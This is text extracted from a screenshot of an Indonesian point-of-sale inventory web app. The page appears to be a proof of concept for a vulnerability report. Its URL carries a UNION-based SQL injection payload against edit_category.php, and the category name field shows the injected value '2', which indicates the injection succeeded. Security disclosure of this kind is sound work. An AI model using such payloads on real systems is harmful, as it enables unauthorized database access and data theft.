 192.168.100.234/pos/edit_category.php?id=-1' UNION Select 1,2--+
Inventory|POS
har4
Menu
Dashboard
Category
Units
Manage Users
{Products}
Transaction
Reports
Kategori Produk
Nama Kategori
2
Update
Back
Daftar Kategori
No Category Name
1 Bahan Bangunan
2 Peralatan Listrik
3 Sambungan Pipa